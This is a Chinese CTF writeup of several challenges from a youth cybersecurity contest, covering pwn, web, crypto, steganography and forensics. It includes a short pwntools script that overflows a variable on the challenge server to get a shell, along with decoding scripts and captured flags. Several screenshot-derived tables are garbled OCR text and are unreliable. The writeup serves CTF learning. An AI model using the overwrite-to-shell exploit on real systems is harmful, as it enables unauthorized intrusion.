## 第四届"强网杯"青少年专项赛部分writeup

# 原创

```
版权
```

```
6
```

网络安全 专栏收录该内容

6 篇文章 0 订阅 订阅专栏 第四届"强网杯"全国网络安全挑战赛青少年专项赛选拔赛

加减乘除

ida 反编译,发现输入 name 的地方存在变量覆盖 继续分析 (a) passcode = 3 (b) passcode += 4 ⓒ passcode \*= 7 (d) passcode /= 5 passcode 初始值为 0,通过 a,b,c,d 进行运算,但不能大于 66,最后结果等于 66 就可以往下执行 ,下面有个 if ( dword\_40A0 )语句,需要 dword\_40A0 为1,即可获取 shell,前面发现了 name 存 在变量覆盖,可以覆盖到 dword\_40A0 脚本:

```
from pwn import *
#p=process('pwn1')
p=remote('182.92.184.215','12345')
p.sendlineafter('start: ','1'*100)
s='bcbdcbbbbbb'
for i in s:
p.sendlineafter('> ',i)
#p.sendline('Y')
p.interactive()
```

flag{c4dd24338491778fb938a95c83a6a2cf}

### easy\_http

GET 传参 fruit=apple POST 传参 vegetable=potato 修改请求头 User-Agent: Http\_1s\_W0nd3rful Burp Project Intruder Repeater Window Help



简单算法

脚本:

```
s=[49, 60, 58, 53, 50, 107, 117, 63, 57, 107, 63, 109, 66, 137, 65, 119, 118, 128, 142, 118, 117, 118,
123, 147, 77, 126, 130, 124, 152, 80, 127, 134, 83, 87, 134, 87, 147, 148, 142, 95, 93, 85]
flag=''
k=0
for i in s:
k=k+1
flag+=chr(i-k^86)
print flag
```

flag{38af7b7c-d138-4662-b216-d60dc5e881ab}

### easy\_Crypto

Crypto3\_1.txt 内容 °ω °ノ=/ m)シ~ ┶━┶ //\* ▽\*/['\_'];o=…这种是 aaencode 加密 解密网址:https://www.qtool.net/decode

|                                                                                                    |                                     | 网站首贞             | 并友工具   | 站长工具     | 多媒体 | 生活查询 | 技巧分              | 享         |            |                |
|----------------------------------------------------------------------------------------------------|-------------------------------------|------------------|--------|----------|-----|------|------------------|-----------|------------|----------------|
|                                                                                                    |                                     |                  |        |          |     |      |                  |           |            |                |
|                                                                                                    |                                     |                  |        |          |     |      |                  |           |            |                |
| 所有                                                                                                    | 开发工具                                | 站长工              | 具      | 多媒体      | 生活  | 查询   | 技巧分写             | 冥         |            |                |
|                                                                                                    |                                     | ]                | 10     |          |     |      |                  |           |            |                |
| jjencod                                                                                                   | e与aae                               | encod            | e解     | <b>S</b> |     |      |                  |           |            |                |
|                                                                                                    | / UN/ 13 3                          |                  |        |          |     |      |                  |           |            |                |
| atert                                                                                                    | ("Youwill                           | luseth           | enumbe | r5.");   |     |      |                  |           |            |                |
|                                                                                                    |                                     |                  |        |          |     |      |                  |           |            |                |
|                                                                                                    |                                     |                  |        |          |     |      |                  | https://b | log.csdn.n | et/weixii      |
|                                                                                                    |                                     |                  |        |          |     |      |                  | https://b | log.csdn.n | et/weixii      |
| 5<br>.png 为猪圈加密                                                                                           | 5<br>1                              |                  |        |          |     |      |                  | https://b | log.csdn.n | et/weixii      |
| 5<br>.png 为猪圈加密<br>http://ctf.ssleye.co<br>.ssleye.com/pigpen.l                                           | s<br>com/pigpen.h                   | ntml             |        |          |     |      |                  | https://b | log.csdn.n | et/weixir      |
| 5<br>.png 为猪圈加密<br>nttp://ctf.ssleye.co<br>.ssleye.com/pigpen.i<br>                                       | な<br>com/pigpen.h<br>html<br>浅检测 工具 | ntml<br>بر چن    | E#     |          |     |      |                  | https://b | log.csdn.n | et/weixii      |
| 5<br>2.png 为猪圈加密<br>http://ctf.ssleye.co<br>f.ssleye.com/pigpen.l<br>工具 SSL漏洞在组<br>猪圈家码                   | som/pigpen.h<br>html<br>线检测 工具      | ntml<br>به چت    | E#S    |          |     |      |                  | https://b | log.csdn.n | et/weixir      |
| 5<br>2.png 为猪圈加密<br>:http://ctf.ssleye.co<br>tf.ssleye.com/pigpen.i<br>工具 SSL漏洞在结<br>猪圈密码<br>igpen Cipher | 5<br>com/pigpen.h<br>html<br>线检测 工具 | ntml<br>برهم چنت | E#3    |          |     |      |                  | https://b | log.csdn.n | et/weixir      |
| 5<br>2.png 为猪圈加密<br>:http://ctf.ssleye.co<br>f.ssleye.com/pigpen.i<br>工具 SSL漏洞在结<br>猪圈密码<br>gpen Cipher   | Scom/pigpen.h<br>html<br>线检测 工具     | ntml<br>اک چن    | E#     |          |     |      |                  | https://b | log.csdn.n | et/weixin<br>₪ |
| 5<br>2.png 为猪圈加密<br>:http://ctf.ssleye.co<br>f.ssleye.com/pigpen.l<br>工具 SSL漏洞在结<br>了猪圈密码<br>gpen Cipher  | som/pigpen.h<br>html<br>线检测 工具      | ntml<br>IØ ¥ŭ    | E##    | ·        |     |      |                  | https://b | log.csdn.n | et/weixin      |
| 5<br>2.png 为猪圈加密<br>:http://ctf.ssleye.c<br>f.ssleye.com/pigpen.i<br>工具 SSL漏洞在结<br>了猪圈密码<br>gpen Cipher   | Secon/pigpen.h<br>html<br>浅检测 工具    | ntml<br>IM Xi    | E#     |          |     |      |                  | https://b |            | et/weixin      |
| 5<br>2.png 为猪圈加密<br>:http://ctf.ssleye.co<br>f.ssleye.com/pigpen.l<br>工具 SSL漏洞在组<br>了猪圈密码<br>gpen Cipher  | S<br>com/pigpen.h<br>html<br>支检测 工具 | ntml<br>IM ¥ŭ    | E##    | · -      |     |      |                  | https://b |            | et/weixin      |
| 5<br>.png 为猪圈加密<br>http://ctf.ssleye.c<br>f.ssleye.com/pigpen.l<br>II SSL漏洞在结<br>猪圈密码<br>gpen Cipher      | Scom/pigpen.h<br>html<br>线检测 工具     | ntml             |        |          |     |      | □<br>□<br>〕<br>〕 | https://b |            | et/weixin      |

| 1 (i) Https://cryptii.com/pipes/rail-fence-cipher |   |                                                   |   | … 🛛 🛱 👱 🚺 🖬 🖬                                                             |
|---------------------------------------------------|---|---------------------------------------------------|---|---------------------------------------------------------------------------|
| yptii Happy Pride                                 |   |                                                   |   | Get reliable test resu<br>hosted agents. ⊘ Tr<br>Buildkite ads via Carbon |
| view :<br>Text -                                  | ÷ | ENCODE DECODE<br>Rail fence cipher -              | : | view<br>Text ≁                                                            |
| fpyitlythnsiaropiosengcgasstrg{r_e}               |   | KEY<br>- 5<br>OFFSET<br>- 0<br>→ Decoded 37 chars | + | flag{cryptography_is_so_insteresting}                                     |



## base64

题目给出了明文和密文,还有个 flag 的密文

直接 base64 解码失败,猜测可能是 base64 变换了密码表

根据密文和明文来推测一下

原数据:

sadhlkj122i3upoi213456aABSADHKJHLKJSADSADJLKHUOIPQWUEYUGHJ12345678901223 3165410123123456789123709864hjklhfjldsnfzkpidjskljkamxcvmbcxamvbnm

加密后的数据:

h2QDfRrKfCPsxFDticMpfYTrxtV1yFQMVEyMWPAwXDAxX0IYVZWYVZWvYPnTaZ9uZQQ caZaeaZiTXCPsxtV1yCh4zYLrxCTtxtP2yYVrxOPsxtPsxtV1yCh4zYPsxthqzYl2yRAJf2rHeFIme SyoeGlKhREDfGyKgRlKdb14d3endFy4db12dF5nn 自己 base64 加密的密文

c2FkaGxrajEyMmkzdXBvaTlxMzQ1NmFBQINBREhLSkhMS0pTQURTQURKTEtlVU9JUFFX VUVZVUdlSjEyMzQ1Njc4OTAxMjlzMzE2NTQxMDEyMzEyMzQ1Njc4OTEyMzcwOTg2NGh qa2xoZmpsZHNuZnprcGlkanNrbGprYW14Y3ZtYmN4YW12Ym5t 可以发现 base64 加密后的 c 被替换成了 h,数字不变,F 替换成了 Q,以此类推 根据上面的方法,将 flag.txt 里的密文进行还原

ZmxhZ3t (N)未知 YXNINjRfMXNfUzBfRjRudGE1dGlj (k)未知 Q==

但是没有找到 k 和 N,需要猜测一下



通过 flag 格式可以推断出来 k → f 还有一个暴力猜测得到 N → C 所以最终还原的密文为: ZmxhZ3tCYXNINjRfMXNfUzBfRjRudGE1dGljfQ== flag{Base64\_1s\_S0\_F4nta5tic}

moss

打开文件得到一串摩斯密码,拿去解密得到FLAG%u7bMOSSISVERYF4NTY%u7d,

发现这并不是 flag 格式,然后把字母全部替换成小写,根据 flag 格式把%u7b 和%u7d 换成{ }

flag{mossisveryf4nty}

### easy\_pcap

打开 easy\_pcap 包,根据题意网络流量就是用户通过网络传输的数据,马上过滤 http contains php

|                                                                                                    | 100 100 100 100 100 100 100 100 100 100 |                                         | <u>u)</u> (11) (14 (11) |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|-----------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
|                                                                                                    | 🗋 🗙 🏹 🔍 😋                               | θυθθ 💶 🗄                                |                         |                                                                                                    |  |  |  |
| http contains php                                                                                                    |                                         |                                         |                         |                                                                                                    |  |  |  |
| No. Time                                                                                                    | Source                                  | Destination Protocol                    | Length Info             |                                                                                                    |  |  |  |
| 6 2.012577                                                                                                    | 192.168.31.162                          | 192.168.90.220 HTTP                     | 482 GET                 | /welcome_to_my_game.php HTTP/1.1                                                                                     |  |  |  |
| 23 16.247507                                                                                                    | 192.168.31.162                          | 192.168.90.220 HTTP                     | 472 GET                 | /'ZmxhZyU3QlRoaXNfaXNfZmFrZXIlN0Q=.php' HTTP/1.1                                                                     |  |  |  |
| 39 24.813273                                                                                                    | 192.168.31.162                          | 192.168.90.220 HTTP                     | 475 GET                 | /'ZmxhZyU3QlRoaXNfZxHFrZXIlN0Q=.php%20' HTTP/1.1                                                                     |  |  |  |
| 92 35.674435                                                                                                    | 192.168.31.162                          | 192.168.90.220 HTTP                     | 478 GET                 | /ASDJKL12LKJ20IUEPOWJDNSVCNXASDLKDNFJKSLA.php HTTP/1.1                                                               |  |  |  |
|                                                                                                    | 192.100.31.102                          | 192.168.90.220 HTTP                     | 450 GET                 | //weicome_to_my_game.pnp HTTP/1.1<br>//mxhZyUlSOiElMidtX0g0Y0tfViEzaIdfWTB1Ul9Db01wdXRlcl9bd2VTb21lIIdE.php HTTP/1 1 |  |  |  |
| 166 62.280802                                                                                                    | 192.168.31.162                          | 192.168.90.220 HTTP                     | 502 GET                 | /ZmxhZyU3QjElMjdtX0g0Y0tfVjFzaTdfWTB1Ul9Db01wdXRlcl9hd2VTb21lJTdE.php HTTP/1.1                                       |  |  |  |
| ZmxhZyU3QjEIM<br>base64 解密得<br>python 脚本:                                                                                  | jdtX0g0Y0tfVjl                          | FzaTdfWTB1Ul9Db01                       | wdXRlc                  | https://blog.csdn.net/webbin_43923138                                                                                |  |  |  |
| import base64<br>a='ZmxhZyU3QjE1MjdtX0g0Y0tfVjFzaTdfWTB1U19Db01wdXRlc19hd2VTb211JTdE'<br>b=base64.b64decode(a)<br>print(b) |                                         |                                         |                         |                                                                                                    |  |  |  |
| 得到 flag%7B1%<br>flag{1'm_H4cK_`<br><b>git 谜底</b>                                                                           | 527m_H4cK_\<br>V1si7_Y0uR_0             | /1si7_Y0uR_CoMpute<br>CoMputer_aweSome} | er_aweS                 | Some%7D,再 URL 解码得                                                                                                    |  |  |  |
| 解压文件看到<br>https://github.c                                                                                                 | 里面有个.git〕<br>com/maxcruz                | 文件夹,查看文件夹!<br>/stegano_midi;            | 里的文                     | 件发现 config 文件里有一个链接:                                                                                                 |  |  |  |

用浏览器打开下载工具,工具里的 README.md 文件可以查看使用方法;

接下来吧我们的 enjoy.mid 文件复制到工具里,使用方法:python stegano-midi.py --reveal – file=enjoy.mid 解出 flag

注:如果运行显示缺少库,请根据报错提示安装;

flag{misc\_stegano\_is\_everywhere}

## Luo\_Tianyi

根据题目描述首先想到用 binwalk 查看有没有隐藏文件,无果; 然后继续审题,发现题目名字不同寻常,猜测是 steghide 隐写; 用 steghide 工具: steghide extract -sf timg.jpg -p luotianyi 得到 flag.txt,打开即可以看到 flag flag{8dfe88db-0def-4873-9f17-f9c46bd571b6}

## misc\_made\_up

使用binwalk -e java.png把图片的隐藏文件分离出来,得到一个压缩包,压缩包的密码是若密码123456;解压后得到一个txt文件,查看文件内容发现底部有看不到的字符,根据第四届强网杯的一道miscstudy题知道这是html隐写

snow 是一款在html嵌入隐写信息的软件,它的原理是通过在文本文件的末尾嵌入空格和制表 位的方式嵌入隐藏信息,不同空格与制表位的组合代表不同的嵌入信息。

工具可以在百度搜索下载,输入命令解码即可: SNOW.EXE -C -p + "密码" +txt文件 即可得到flag flag{tools\_is\_the\_key\_of\_misc}

一切皆可视

根据题目描述,百度查了一下可视化编程,科普到了 span 语言,在把附件 baby\_code.xml 打 开并审查发现有一个 https://snap.berkeley.edu 链接,正好是 snap 语言并打开链接: 如图点击运行:



#### 然后等待加载一会儿,进入下一个页面,如下图



我们先把 xml 文件导入到里面,然后点击 Variables,把右边的 test 托到 say no!!! for 5 secs,把no!!!这个条件覆盖成 test 如下图:



我们看到列表的那串数字,通过 flag 格式输入发现最下面 5 位刚好是 flag{,得知是从下往上的规律:

|                                                                                                    |                                                                                                    | 5 |           |                    | N ( T) ( T)         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|-----------|--------------------|---------------------|
|                                                                                                    |                                                                                                    | l |           |                    | 1 78 -              |
| when I receive stat cashes v<br>act secord to int<br>insert 22 at 12 of secret<br>insert 22 at 12 of secret<br>insert 22 at 12 of secret<br>insert 22 at 12 of secret<br>insert 22 at 12 of secret<br>insert 22 at 12 of secret<br>insert 22 at 12 of secret<br>insert 22 at 12 of secret<br>insert 22 at 12 of secret<br>insert 22 at 12 of secret<br>insert 22 at 12 of secret<br>insert 22 at 12 of secret<br>insert 22 at 12 of secret                                                                                                    | when I receive Sat cracker<br>ack Symptricity and wait<br>we key to enswer<br>at most to tot<br>for = 1 to length of text (key)<br>for = 1 to length of text (key)<br>insert with inputs unicode of letter 1 of key ) 33 ()<br>at 6230 of<br>test<br>f length of test = length of secret<br>set back to B<br>for each (term in test                                                                                                    |   |           |                    | e lengti: 1         |
| Insert 22 at 12 of secret<br>insert 22 at 12 of secret<br>insert 2 at 12 of secret<br>insert 2 at 12 of secret | <pre>set Im to (term ) of (secret) delete () of (secret) if (secret) of (secret) if (secret) of (secret) if (secret) of (secret) if (secret) of (secret) if (secret) of (secret) if (secret) of (secret) if (secret) of (secret) if (secret) of (secret) if (secret) of (secret) if (secret) of (secret) if (secret) of (secret) of (secret) if (secret) of (secret) of (secre</pre> |   | •<br>Sage | (3) Sprite(7)      |                     |
|                                                                                                    |                                                                                                    |   |           | https://blog.codp. | net/weivin 12022126 |

通过字符集(qwertyuiopasdfghjklzxcvbnm1234567890@! {}) 输入推断得到 flag: flag{w3l1C0m3@nd\_G00d\_IUck!}